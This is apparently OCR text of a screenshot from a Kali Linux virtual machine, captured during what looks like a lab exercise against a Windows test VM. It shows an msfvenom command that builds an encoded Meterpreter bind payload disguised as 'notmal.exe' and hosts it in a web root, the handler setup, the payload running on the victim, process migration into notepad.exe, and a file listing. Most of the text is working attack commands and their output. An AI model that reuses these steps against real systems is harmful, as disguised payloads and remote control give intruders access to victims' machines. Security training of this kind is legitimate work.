 Recycle Bin
Kali-Linux-2019.2-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Wed 21:58 1
*pro1.notes
File Edit Search Options Help
msfvenom -p windows/meterpreter_bind_tcp -a x86 -e x86/shikata_ga_nai -i 12 -f exe -o /var/www/html/notmal.exe
use exploit/multi/handler
Terminal
File Edit View Search Terminal Help
860 468 svchost.exe
904 468 svchost.exe
1052 468 svchost.exe
1088 468 SearchIndexer.exe
1172 468 svchost.exe
1312 468 spoolsv.exe
1340 468 svchost.exe
1600 2000 notepad.exe x86 1 C:\Windows\system32\notepad.exe
1652 1764 VBoxTray.exe x86 1 VickTumm-PC\test_user C:\Windows\System32\VBoxTray.exe
1764 2016 explorer.exe x86 1 VickTumm-PC\test_user C:\Windows\Explorer.EXE
1816 860 dwm.exe x86 1 VickTumm-PC\test_user C:\Windows\system32\Dwm.exe
2000 1764 notmal.exe x86 1 VickTumm-PC\test_user C:\Users\test_user\Downloads\notmal.exe
2032 468 svchost.exe
meterpreter > migrate 1600
[*] Migrating from 2000 to 1600...
[*] Migration completed successfully.
meterpreter >
meterpreter >
meterpreter > ls
Listing: C:\Users
=================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 All Users
40555/r-xr-xr-x 8192 dir 2009-07-13 22:37:05 -0400 Default
40777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Default User
40555/r-xr-xr-x 4096 dir 2009-07-13 22:37:05 -0400 Public
40777/rwxrwxrwx 8192 dir 2019-10-01 20:38:21 -0400 Vick Tumm
100666/rw-rw-rw- 174 fil 2009-07-14 00:41:57 -0400 desktop.ini
40777/rwxrwxrwx 8192 dir 2019-10-16 15:07:45 -0400 test_user
meterpreter > cd
Right Ctrl
21:58